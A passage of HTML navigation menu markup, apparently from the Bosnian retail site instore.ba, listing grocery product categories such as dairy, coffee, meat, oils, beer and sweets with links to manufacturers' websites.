			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3630"><a href="https://www.juicy.hr/proizvodi/juicy-vita">Juicy Vita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3631"><a href="https://www.juicy.hr/proizvodi/juicy-vita">Multivita</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3420"><a href="https://instore.ba/category/proizvodnja/mlijeko-i-mlijecni-proizvodi/">MLIJEKO I MLIJEČNE PRERAĐEVINE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4844"><a href="https://mi99.ba/">Mliječna industrija 99</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4845"><a href="https://www.meggle.ba/">MEGGLE d.o.o. Posušje</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4846"><a href="https://www.facebook.com/DukatBiH/">Laktalis BH</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4847"><a href="https://www.mlijekoprodukt.com/">Mlijekoprodukt d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4848"><a href="http://milkos.ba/web/">Milkos d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4858"><a href="https://mljekara-livno.ba/">Mljekara Livno</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4857"><a href="https://livanjskisir.com/">EKO SIR PUĐA d.o.o Livno</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4853"><a href="https://www.arla.com/our-brands/all-our-brands/">Arla Foods</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4849"><a href="http://www.vindija.hr/Proizvodi/Proteinski-napitci.html?Y3RnXDE3NixwXDE0NA%3D%3D">Vindija d.d.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4850"><a href="https://abcsir.hr/pocetna/">Belje plus d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4851"><a href="https://alpsko.si/">Ljubljanske mlekarne, mlekarska industrija, d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4852"><a href="https://www.zdenka.hr/hr">Zdenka mliječni proizvodi d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4854"><a href="https://www.pomurske-mlekarne.si/livada/">Pomurske mlekarne d.d</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4855"><a href="https://www.bmi-eg.com/en/products/cheese/mozzarella">Bayerische Milchindustrie eG</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4856"><a href="https://www.zott-dairy.com/en/brands/brands-overview/mm/milk-tiger-39/mp/pudding-555/">ZOOT</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3429"><a href="https://instore.ba/category/proizvodnja/topli-napici/">TOPLI NAPITCI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4860"><a href="https://instore.ba/category/proizvodnja/topli-napici/kafa/">KAFA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4861"><a href="https://www.grandkafa.rs/rs/vesti/hajde-da-imamo-vremena-za-darivanje-bih">Grand Kafa</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4859"><a href="https://eurovip-brazil-kava.com/">EUROVIP d.o.o.</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4862"><a href="https://vispak.ba/zlatna-dzezva/">Zlatna džezva</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4863"><a href="https://www.omcafe.net/novosti">OMCAFÉ. Bom Impeks, d.o.o</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4864"><a href="http://www.amex.ba/a_kontakt.html">Marcafé</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4865"><a href="http://www.branckcaffe.com/?fbclid=IwAR2kk6FJU9HWpYTMe1QfD9qP2lDVuQTIsfy1SPibjxxBTSlJozjvnsIrUV4#">Branck Caffe</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4866"><a href="https://dinokafa.com/">DINO KAFA</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4867"><a href="https://instore.ba/category/instant-kafa/">INSTANT KAFA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4868"><a href="https://www.jacobscoffee.ge/en/products/instant/">JACOBS</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4869"><a href="https://www.nestle.ba/aboutus">Nescafe</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4870"><a href="https://mokate.com/en/brands">Mokate</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4871"><a href="https://instore.ba/category/caj/">ČAJ</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4876"><a href="http://en.teekanne.at/">Teekanne</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4873"><a href="https://www.podravka.hr/podravka-caj/">Podravka</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4878"><a href="http://seti.ba/">Seti</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4872"><a href="https://bago.rs/proizvodi/topli-napici/milford-cajevi/189/192/1">Milford</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4874"><a href="http://plantago.ba/">Plantago</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4875"><a href="https://naturavita.hr/kategorija-proizvoda/cajevi/">Natura Vita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4877"><a href="https://vispak.ba/bostea/">Bostea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4879"><a href="https://www.bonito.ba/">Bonito</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3415"><a href="https://instore.ba/category/proizvodnja/brasno-jufke-i-kolaci/">BRAŠNO, JUFKE I KOLAČI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11909"><a href="https://klas.ba/pekarstvo/">Klas d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11910"><a href="https://www.mlinustikolina.ba/">&#8220;MLIN&#8221; d.d. USTIKOLINA</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11911"><a href="https://mlin-nezic.com/bs/">MLIN NEZIĆ D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11912"><a href="https://www.podravka.hr/proizvod/palenta/">PODRAVKA d.d.</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3419"><a href="https://instore.ba/category/proizvodnja/meso-i-mesne-preradevine/">MESO I MESNE PRERAĐEVINE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-11967"><a href="https://instore.ba/category/pakovano-svijeze-meso/">PAKOVANO SVIJEŽE MESO</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12008"><a href="http://www.menprom.ba/proizvodi/uvijek-svjeze-meso/">Menprom</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12009"><a href="https://www.madi.ba/proizvodi/">Madi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12010"><a href="http://www.vindija.hr/Proizvodi/Cijela-purica.html?Y3RpXDMyLHBcMTQ0">Cekin</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12011"><a href="http://ovako.ba/products.php">Ovako</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12012"><a href="http://www.vindija.hr/Proizvodi/Puretina.html?Y3RnXDUscFwxNDM%3D">Vindon</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-11965"><a href="https://instore.ba/category/pastete/">PAŠTETE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11982"><a href="https://www.argeta.com/ba/">ARGETA</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11983"><a href="https://www.facebook.com/bajra.ba/videos/bajra-pa%C5%A1teta/559422584724363/">Bajra pašteta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11984"><a href="https://carnex.rs/products/pastete">Carnex pašteta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11994"><a href="http://ovako.ba/products.php?ci=9">Perfeta pašteta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11995"><a href="https://neoplanta.rs/brendovi/patelina/">Patelina</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11997"><a href="https://www.pik-vrbovec.hr/">Piketa</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11996"><a href="https://www.perutnina.com/ba/bs/proizvodi/?start=32">Poli pate</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11998"><a href="https://www.podravka.hr/proizvod/pileca-pasteta/">Pileća pašteta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11999"><a href="https://www.riomare.ba/proizvod/pate-namaz-od-tunjevine-sa-ketchupom/">RioMare pate</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12000"><a href="https://instore.ba/category/hrenovke/">HRENOVKE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12001"><a href="https://www.perutnina.com/ba/bs/proizvodi/poli-proizvodi?type=1#show">Poli hrenovke</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12004"><a href="http://ovako.ba/products.php?ci=7">Mini i Jambo hrenovke Ovako</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12005"><a href="http://www.menprom.ba/proizvodi/pollo/">Pollo Menprom</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12002"><a href="http://www.vindija.hr/Proizvodi/Hrenovke.html?Y3RnXDcxLHBcMTQ0">Cekin pileće hrenovke</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12003"><a href="https://www.gavrilovic.hr/hr/proizvod/hrenovke/">Hrenovke Gavrilović</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12006"><a href="https://www.aiafood.com/en/products/wudy-weiner-sausage/wudy-classic">Wudy</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12007"><a href="http://www.vindija.hr/Proizvodi/Hrenovke.html?Y3RnXDg2LHBcMTQ0">Vindon</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-11981"><a href="https://instore.ba/category/mesne-konzerve/">MESNE KONZERVE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12013"><a href="http://ovako.ba/products.php?ci=11">Akova</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12014"><a href="https://www.podravka.hr/proizvod/pikant-govedi-gulas/">Podravka</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12016"><a href="http://www.menprom.ba/proizvodi/pollo/">Polo Menprom</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12015"><a href="https://www.gavrilovic.hr/hr/kategorije-proizvoda/gala/">Gavrilović Gala</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-11966"><a href="https://instore.ba/category/kobasice-salamesunke/">KOBASICE, SALAME, ŠUNKE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12025"><a href="https://neoplanta.rs/article/moja-neoplanta-mesni-narezak-150g/">Neoplanta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12026"><a href="http://www.vindija.hr/Proizvodi/Naresci-.html?Y3RnXDE2OSxwXDE0NA%3D%3D">Cekin</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12027"><a href="https://www.ovako.ba/products.php">Ovako</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12028"><a href="https://www.perutnina.com/ba/bs/proizvodi/pp">Perutnina Ptuj</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12029"><a href="https://www.madi.ba/?attachment_id=892">Madi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12030"><a href="https://bajra.ba/">Bajra</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12031"><a href="https://www.semic.ba/">Semić</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12032"><a href="https://www.gavrilovic.hr/hr/proizvod/pileca-extra-kobasica/">Gavrilović</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12033"><a href="http://www.menprom.ba/proizvodi/kobasice/">Menprom</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12034"><a href="https://neoplanta.rs/article/pilece-grudi/">Neoplanta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12035"><a href="https://www.pik-vrbovec.hr/grupe-proizvoda/parizeri/piko/">Pik Vrbovec</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12036"><a href="http://www.franca.me/juneci-govedji-fer.php">Franca</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12024"><a href="https://instore.ba/category/proizvodi-od-ribe/">PROIZVODI OD RIBE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12017"><a href="https://www.delamaris.hr/">Delamaris</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12018"><a href="https://dzajic-commerce.com/calvo-tuna-najbolje-iz-mora/">Calvo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12019"><a href="https://www.sardina.hr/en/products/canned-fish/">Adriatic Queen</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12020"><a href="http://lukas-nakic.com/trend/">Trend</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12021"><a href="https://www.riomare.ba/proizvodi/">Rio Mare</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12022"><a href="https://www.podravka.hr/eva-sardine/">Eva sardina</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3417"><a href="https://instore.ba/category/proizvodnja/jestiva-ulja/">JESTIVA ULJA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12037"><a href="https://instore.ba/category/biljna-ulja/">BILJNA ULJA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12039"><a href="http://bimal-group.com/brendovi/agragold/">Agragold</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12040"><a href="http://bimal-group.com/brendovi/">Bimal</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12041"><a href="https://www.dijamant.rs/product-category/ulja/">Dijamant</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12042"><a href="https://www.floriol.ba/">Floriol</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12043"><a href="https://www.victoriaoil.rs/proizvodni-portfolio/iskon-ulje">Iskon</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12044"><a href="https://www.zvijezda.hr/product/omegol/">Omegol</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12045"><a href="https://vital.rs/ulje/">Vital</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12046"><a href="https://www.zvijezda.hr/product/suncokretovo-ulje/">Zvijezda</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12038"><a href="https://instore.ba/category/maslinova-ulja/">MASLINOVA ULJA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12047"><a href="https://www.olitalia.com/ww-en/extra-virgin-oil-and-olive-oil">Olitalija</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12048"><a href="https://www.zvijezda.hr/product/ekstra-djevicansko-maslinovo-ulje/">Zvijezda</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12049"><a href="https://www.oliobasso.com/en/products/drizzle-of-oil/olive-oil/">Basso</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12050"><a href="https://www.monini.com/en-gl/our-oils">Monini</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3421"><a href="https://instore.ba/category/proizvodnja/pivo-i-radleri/">PIVO I RADLERI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12051"><a href="https://int.bavaria.com/content/bavaria-nl/int/en/age-check.html/?RD=https://int.bavaria.com/int/en/beers/bavaria-premium-pilsener.html">Bavarija</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12052"><a href="https://www.carlsberggroup.com/">Carlsberg</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12053"><a href="https://www.damm.com/en/beers/estrella-damm">Estrella Damm</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12054"><a href="https://www.heineken.com/global/en/agegateway?returnurl=%2f">Heineken</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12055"><a href="https://www.carlsberggroup.com/products/holsten/holsten-pilsener/">Holsten</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12056"><a href="https://www.jelenpivo.com/">Jelen</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12057"><a href="https://www.karlovacko.hr/hr">karlovačko</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12058"><a href="https://www.krombacher.com/en">Krombacher</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12059"><a href="https://www.carlsbergbosnia.ba/products/lav/lav/">Lav</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12060"><a href="https://www.niksickopivo.com/me/agegateway">Nikšićko pivo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12061"><a href="https://www.ozujsko.com/">Ožujsko</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12062"><a href="https://www.preminger.ba/">Preminger</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12063"><a href="https://www.stellaartois.com/">StellaArtois</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12064"><a href="https://www.carlsbergbosnia.ba/products/tuborg/tuborg-green/">Tuborg</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12065"><a href="https://www.pivaratuzla.ba/">Tuzlanski pilsner</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12066"><a href="https://www.somersby.com/en/homepage">Somersby</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3423"><a href="https://instore.ba/category/proizvodnja/sladoledi/">SLADOLEDI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12164"><a href="https://www.ledo.ba/ba/sladoledi">Ledo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12165"><a href="https://sladoledi.hr/nestle-sladoledi/">Nestle</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-12166"><a href="https://grande.rs/brednovi-grande/mondelez/">Mondelez</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12167"><a href="https://sladoledi.hr/milka/">Milka</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12168"><a href="https://sladoledi.hr/toblerone/">Toblerone</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12169"><a href="https://www.oreoicecream.com/rs/proizvodi/399/Sandwiches-Oreo-sendvi%C4%8D">Oreo</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12170"><a href="https://sladoledi.hr/alpro-sladoledi/">Alpro</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12171"><a href="https://sladoledi.hr/monte-logisticki-podaci/">Monte</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12172"><a href="https://sladoledi.hr/mars-sladoledi/">Mars</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12173"><a href="http://Algida%20Bosna%20i%20Hercegovina%20-%20Home%20|%20Facebook">Algida</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3424"><a href="https://instore.ba/category/proizvodnja/slane-grickalice/">SLANE GRICKALICE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3425"><a href="https://instore.ba/category/proizvodnja/slatki-program/">SLATKI PROGRAM</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12222"><a href="https://instore.ba/category/cokoladni-proizvodi/">Čokoladni proizvodi</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12227"><a href="https://www.nestle.com/">Nestle</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12228"><a href="https://www.kras.hr/">Kraš-Bajadera</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12229"><a href="http://www.atlanticgrupa.com/en/our-products">Soko Štark</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12230"><a href="https://www.swisslion-takovo.com/proizvod/banat-mlecna-cokolada-192g/">Swisslion-Takovo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12231"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Mars -wrigley</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12232"><a href="http://www.wedel.com/">Wedel</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12233"><a href="https://www.swisslion-takovo.com/en/proizvodi/eurocrem-en/">Eurocrem</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12234"><a href="https://www.ferrerorocher.com/us/en/">Ferrero Rocher</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12235"><a href="https://www.pionir.rs/catalog/cokolade-i-kakao-krem-table/galeb/">Pionir Subotica</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12236"><a href="https://www.kandit.hr/hr/proizvodi/cokolade/kandi-cokolade/">Kandit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12237"><a href="https://www.storck.hr/hr/robne-marke/merci/">STORCK</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12238"><a href="https://www.zvecevo.hr/portfolio/mikado-riza/">Zvecevo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12239"><a href="https://www.facebook.com/milkabih/">Milka</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12240"><a href="https://kandia-dulce.ro/en/#branduri-dulci/primola-brand">KANDIA</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12241"><a href="https://www.schogetten.com/brand/history/">Schogetten</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12242"><a href="https://kremipan.promo/">Kremipan</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12243"><a href="https://makzara.ba/">Mak Zara</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12223"><a href="https://instore.ba/category/keksi-i-vafli/">Keksi i vafli</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12206"><a href="https://www.facebook.com/milkabih/">Mondelez</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12207"><a href="https://www.klas.ba/konditoraj/">Klas</a></li>
